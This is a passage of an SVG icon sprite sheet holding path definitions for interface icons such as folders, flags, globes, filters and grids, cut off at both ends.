.435-.093.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278H22.82v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .13-.572 1.18 1.18 0 0 0-.13-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Z" fill="#344054"/><defs><linearGradient id="aowa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-zip-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#344054"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M13.322 32v-.821l3.267-4.583h-3.273v-1.142h5.011v.822l-3.27 4.583h3.277V32h-5.012Zm7.457-6.546V32h-1.383v-6.546h1.383ZM21.918 32v-6.546H24.5c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 .435-.093.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278H22.82v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .13-.572 1.18 1.18 0 0 0-.13-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="filter-funnel-01" xmlns="http://www.w3.org/2000/svg"><path d="M2 4.6c0-.56 0-.84.109-1.054a1 1 0 0 1 .437-.437C2.76 3 3.04 3 3.6 3h16.8c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C22 3.76 22 4.04 22 4.6v.67c0 .268 0 .403-.033.528-.029.11-.077.215-.141.31-.073.106-.175.194-.378.37l-6.396 5.543c-.203.176-.305.265-.377.371-.065.095-.113.2-.142.31-.033.125-.033.26-.033.529v5.227c0 .196 0 .294-.031.378a.5.5 0 0 1-.133.196c-.066.06-.157.096-.339.17l-3.4 1.36c-.367.146-.551.22-.699.189a.5.5 0 0 1-.315-.213c-.083-.126-.083-.324-.083-.72v-6.587c0-.27 0-.404-.033-.529a1.001 1.001 0 0 0-.141-.31c-.073-.106-.175-.194-.378-.37L2.552 6.478c-.203-.177-.305-.265-.378-.371a1 1 0 0 1-.141-.31C2 5.673 2 5.538 2 5.269V4.6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="filter-funnel-02" xmlns="http://www.w3.org/2000/svg"><path d="M3.386 5.71C2.63 4.865 2.25 4.442 2.237 4.083a1 1 0 0 1 .363-.81c.277-.23.844-.23 1.978-.23h14.843c1.134 0 1.702 0 1.979.23a1 1 0 0 1 .362.81c-.014.36-.392.782-1.148 1.627l-5.707 6.378c-.15.168-.226.253-.28.349a1 1 0 0 0-.103.271c-.024.108-.024.22-.024.447v5.347c0 .195 0 .293-.032.378a.5.5 0 0 1-.132.195c-.067.06-.158.097-.34.17l-3.4 1.36c-.367.147-.55.22-.698.19a.5.5 0 0 1-.315-.214c-.083-.125-.083-.323-.083-.72v-6.706c0-.226 0-.34-.024-.447a1 1 0 0 0-.104-.271c-.054-.096-.13-.18-.28-.35L3.386 5.71Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="filter-lines" xmlns="http://www.w3.org/2000/svg"><path d="M6 12h12M3 6h18M9 18h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="fingerprint" xmlns="http://www.w3.org/2000/svg"><path d="M8.1 21.221a12.16 12.16 0 0 1-2.208-7.002A6.108 6.108 0 0 1 12 8.109a6.108 6.108 0 0 1 6.106 6.11" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.1 21.221a12.16 12.16 0 0 1-2.207-7.002 6.108 6.108 0 0 1 6.106-6.11 6.108 6.108 0 0 1 6.106 6.11" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M18.436 20.312c-.11.006-.218.016-.329.016a6.108 6.108 0 0 1-6.106-6.11" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M18.436 20.312c-.11.006-.218.016-.329.016a6.108 6.108 0 0 1-6.106-6.11" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M13.27 22a9.158 9.158 0 0 1-4.323-7.781 3.054 3.054 0 1 1 6.107 0 3.054 3.054 0 1 0 6.108 0c0-5.062-4.102-9.164-9.16-9.164-5.059 0-9.16 4.102-9.16 9.164 0 1.128.126 2.226.358 3.286" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M13.27 22a9.158 9.158 0 0 1-4.323-7.781 3.054 3.054 0 1 1 6.107 0 3.054 3.054 0 1 0 6.108 0c0-5.062-4.102-9.164-9.16-9.164-5.059 0-9.16 4.102-9.16 9.164 0 1.128.126 2.226.358 3.286" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M20.526 5.863A11.327 11.327 0 0 0 12 2a11.327 11.327 0 0 0-8.525 3.863" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M20.526 5.863A11.327 11.327 0 0 0 12 2a11.327 11.327 0 0 0-8.525 3.863" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="flag-01" xmlns="http://www.w3.org/2000/svg"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1v19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="flag-04" xmlns="http://www.w3.org/2000/svg"><path d="M14 7h5.64c.448 0 .671 0 .802.094a.5.5 0 0 1 .205.348c.019.16-.09.356-.307.747l-1.346 2.422c-.08.142-.119.213-.134.288a.499.499 0 0 0 0 .202c.015.075.055.146.134.287l1.346 2.424c.217.39.326.586.307.746a.5.5 0 0 1-.205.348c-.13.094-.354.094-.802.094H12.6c-.56 0-.84 0-1.054-.109a1 1 0 0 1-.437-.437C11 14.24 11 13.96 11 13.4V11M4 21V4m0 7h8.4c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C14 10.24 14 9.96 14 9.4V4.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C13.24 3 12.96 3 12.4 3H5.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C4 3.76 4 4.04 4 4.6V11Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="flag-05" xmlns="http://www.w3.org/2000/svg"><path d="M14.091 6.722h5.954c.472 0 .708 0 .846.1.12.086.2.22.217.367.02.169-.096.375-.325.788l-1.42 2.557c-.084.15-.125.225-.142.304a.529.529 0 0 0 0 .213c.017.079.058.154.141.303l1.421 2.558c.23.413.344.62.325.788a.528.528 0 0 1-.217.367c-.138.1-.374.1-.846.1h-7.432c-.59 0-.886 0-1.112-.115a1.056 1.056 0 0 1-.461-.462c-.115-.226-.115-.521-.115-1.112v-2.534M7.23 21.5 3.008 4.611m1.583 6.333h7.811c.592 0 .887 0 1.113-.115.199-.1.36-.262.461-.46.115-.227.115-.522.115-1.113V4.189c0-.591 0-.887-.115-1.113a1.056 1.056 0 0 0-.461-.46c-.226-.116-.521-.116-1.113-.116H4.643c-.737 0-1.106 0-1.358.153a1.056 1.056 0 0 0-.461.59c-.087.283.002.64.18 1.356l1.587 6.345Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="flag-solid" xmlns="http://www.w3.org/2000/svg"><path d="M8 14c-3 0-4 1-4 1V3s1-1 4-1 5 2 8 2 4-1 4-1v12s-1 1-4 1-5-2-8-2Z" fill="currentColor"/><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1v19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="flash" xmlns="http://www.w3.org/2000/svg"><path d="M13 2 4.093 12.688c-.348.418-.523.628-.525.804a.5.5 0 0 0 .185.397c.138.111.41.111.955.111H12l-1 8 8.907-10.688c.348-.418.523-.628.525-.804a.5.5 0 0 0-.185-.397c-.138-.111-.41-.111-.955-.111H12l1-8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="flash-off" xmlns="http://www.w3.org/2000/svg"><path d="m8 8-3.907 4.688c-.348.418-.523.628-.525.804a.5.5 0 0 0 .185.397c.138.111.41.111.955.111H12l-1 8 5-6m-.35-6h3.642c.545 0 .817 0 .955.111a.5.5 0 0 1 .185.396c-.002.177-.177.387-.525.805L18.55 12.94m-7.977-8.027L13 2l-.6 4.798M21 21 3 3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="flip-backward" xmlns="http://www.w3.org/2000/svg"><path d="M3 9h13.5a4.5 4.5 0 1 1 0 9H12M3 9l4-4M3 9l4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="flip-forward" xmlns="http://www.w3.org/2000/svg"><path d="M21 9H7.5a4.5 4.5 0 1 0 0 9H12m9-9-4-4m4 4-4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-check" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm7 7 2 2 4.5-4.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-closed" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm7.5 4.5 5 5M16 14a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-download" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm7 7 3 3m0 0 3-3m-3 3v-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-lock" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm8.1 10.5h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437c.109-.214.109-.494.109-1.054v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437c-.214-.109-.494-.109-1.054-.109h-3.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C8.5 14.26 8.5 14.54 8.5 15.1v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.109.494.109 1.054.109Zm3.65-4v-1.75a1.75 1.75 0 1 0-3.5 0v1.75h3.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-minus" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm7 7h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-plus" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm10 10v-6m-3 3h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-question" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm7.85 4.752a2.249 2.249 0 0 1 4.37.75c0 1.499-2.249 2.248-2.249 2.248m.029 3h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-search" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm13.5 10.5L14 16m1-2.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-shield" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm10 10.5s3-1.43 3-3.575v-2.502l-2.188-.782a2.41 2.41 0 0 0-1.626 0L9 11.423v2.502c0 2.145 3 3.575 3 3.575Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="folder-x" xmlns="http://www.w3.org/2000/svg"><path d="m13 7-1.116-2.231c-.32-.642-.481-.963-.72-1.198a2 2 0 0 0-.748-.462C10.1 3 9.74 3 9.022 3H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 4.52 2 5.08 2 6.2V7m0 0h15.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 9.28 22 10.12 22 11.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7Zm7.5 4.5 5 5m0-5-5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="gift-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 6v16m0-16H8.464c-.52 0-1.02-.21-1.389-.586A2.019 2.019 0 0 1 6.5 4c0-.53.207-1.04.575-1.414A1.947 1.947 0 0 1 8.465 2C11.214 2 12 6 12 6Zm0 0h3.536c.52 0 1.02-.21 1.389-.586.368-.375.575-.884.575-1.414 0-.53-.207-1.04-.575-1.414A1.947 1.947 0 0 0 15.535 2C12.786 2 12 6 12 6Zm8 5v7.8c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.874C18.48 22 17.92 22 16.8 22H7.2c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C4 20.48 4 19.92 4 18.8V11M2 7.6v1.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C2.76 11 3.04 11 3.6 11h16.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C22 10.24 22 9.96 22 9.4V7.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C21.24 6 20.96 6 20.4 6H3.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C2 6.76 2 7.04 2 7.6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="glasses-01" xmlns="http://www.w3.org/2000/svg"><path d="M10 11.578a4.007 4.007 0 0 1 4 0M8.828 9.215a4 4 0 1 1-5.657 5.657 4 4 0 0 1 5.657-5.657Zm12 0a4 4 0 1 1-5.656 5.657 4 4 0 0 1 5.656-5.657Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="glasses-02" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.578a4.007 4.007 0 0 1 4 0m-12 .466.701-7.015c.027-.266.04-.4.06-.513a3 3 0 0 1 2.723-2.464c.115-.009.249-.009.516-.009m16 10-.701-7.014c-.027-.266-.04-.4-.06-.513a3 3 0 0 0-2.723-2.464c-.115-.009-.249-.009-.516-.009m-9.172 7.172a4 4 0 1 1-5.657 5.657 4 4 0 0 1 5.657-5.657Zm12 0a4 4 0 1 1-5.657 5.657 4 4 0 0 1 5.657-5.657Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="globe-02" xmlns="http://www.w3.org/2000/svg"><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10m0-20a15.3 15.3 0 0 0-4 10 15.3 15.3 0 0 0 4 10m0-20C6.477 2 2 6.477 2 12s4.477 10 10 10m0-20c5.523 0 10 4.477 10 10s-4.477 10-10 10M2.5 9h19m-19 6h19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="globe-04" xmlns="http://www.w3.org/2000/svg"><path d="m3.076 7.483 4.288 3.063c.223.159.335.239.451.257a.5.5 0 0 0 .301-.046c.106-.053.188-.163.353-.382l.906-1.208c.047-.063.07-.094.097-.12a.5.5 0 0 1 .08-.064c.032-.02.067-.036.138-.068l3.869-1.719c.16-.071.24-.107.3-.162a.5.5 0 0 0 .124-.177c.032-.076.037-.164.05-.339l.282-4.249M13.5 13.5l2.616 1.121c.303.13.455.195.536.303a.5.5 0 0 1 .098.33c-.009.134-.1.271-.284.546l-1.229 1.844c-.086.13-.13.195-.187.242a.5.5 0 0 1-.172.092c-.071.022-.15.022-.306.022h-1.995c-.208 0-.311 0-.4-.035a.5.5 0 0 1-.2-.144c-.061-.073-.094-.171-.16-.368l-.712-2.139a1.07 1.07 0 0 1-.063-.233.5.5 0 0 1 .01-.156c.014-.057.042-.112.096-.221l.542-1.083c.11-.22.165-.33.25-.399a.5.5 0 0 1 .26-.108c.108-.011.225.028.458.105l.842.281ZM22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="globe-05" xmlns="http://www.w3.org/2000/svg"><path d="M15 2.458A9.996 9.996 0 0 0 12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10c0-1.715-.432-3.33-1.193-4.74M17 5.75h.005M10.5 21.888v-2.203a.5.5 0 0 1 .12-.325l2.486-2.9a.5.5 0 0 0-.131-.76l-2.857-1.632a.499.499 0 0 1-.186-.187L8.07 10.62a.5.5 0 0 0-.478-.25l-5.528.492M21 6c0 2.21-2 4-4 6-2-2-4-3.79-4-6a4 4 0 0 1 8 0Zm-3.75-.25a.25.25 0 1 1-.5 0 .25.25 0 0 1 .5 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="globe-06" xmlns="http://www.w3.org/2000/svg"><path d="m2.687 15.645 1.908-1.101a.5.5 0 0 1 .342-.059l3.754.703a.5.5 0 0 0 .592-.494l-.014-3.29a.5.5 0 0 1 .068-.254l1.895-3.244a.5.5 0 0 0-.023-.54l-3.19-4.54M19 4.859C13.5 7.5 16.5 11 17.5 11.5c1.877.938 4.488 1 4.488 1 .008-.166.012-.332.012-.5 0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10c.168 0 .334-.004.5-.012m4.258-.048L13.59 13.59l8.349 3.167-3.702 1.48-1.48 3.702Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="globe-slated-02" xmlns="http://www.w3.org/2000/svg"><path d="m2.661 18.382 4.594-4.594M18.218 2.826A9.5 9.5 0 0 1 4.782 16.26M17 22.043H7m5 0v-3m5.5-9.5a6 6 0 1 1-12 0 6 6 0 0 1 12 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="google-chrome" xmlns="http://www.w3.org/2000/svg"><path d="M12 8a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm0 0h9.17M3.95 6.06 8.54 14m2.34 7.94L15.46 14M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="graduation-hat-01" xmlns="http://www.w3.org/2000/svg"><path d="M5 10.043v6.012c0 .358 0 .538.055.696a1 1 0 0 0 .23.374c.118.12.278.2.6.36l5.4 2.7c.262.132.393.197.53.223a.998.998 0 0 0 .37 0c.137-.026.268-.091.53-.222l5.4-2.7c.322-.16.482-.241.6-.36a1 1 0 0 0 .23-.375c.055-.158.055-.338.055-.697v-6.01m-17-1.5 9.642-4.822c.131-.065.197-.098.266-.111a.5.5 0 0 1 .184 0c.069.013.135.046.266.111L22 8.543l-9.642 4.822a1.087 1.087 0 0 1-.266.11.501.501 0 0 1-.184 0c-.069-.012-.135-.045-.266-.11L2 8.543Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="grid-01" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 3H4.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C3 3.76 3 4.04 3 4.6v3.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C3.76 10 4.04 10 4.6 10h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C10 9.24 10 8.96 10 8.4V4.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C9.24 3 8.96 3 8.4 3ZM19.4 3h-3.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C14 3.76 14 4.04 14 4.6v3.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C14.76 10 15.04 10 15.6 10h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 9.24 21 8.96 21 8.4V4.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C20.24 3 19.96 3 19.4 3ZM19.4 14h-3.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C14 14.76 14 15.04 14 15.6v3.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C14.76 21 15.04 21 15.6 21h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 20.24 21 19.96 21 19.4v-3.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C20.24 14 19.96 14 19.4 14ZM8.4 14H4.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C3 14.76 3 15.04 3 15.6v3.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C3.76 21 4.04 21 4.6 21h3.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C10 20.24 10 19.96 10 19.4v-3.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C9.24 14 8.96 14 8.4 14Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="grid-02" xmlns="http://www.w3.org/2000/svg"><path d="M8 3.043H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 4.563 3 5.123 3 6.243v1.8m5 13H6.2c-1.12 0-1.68 0-2.108-.217a2 2 0 0 1-.874-.875C3 19.524 3 18.964 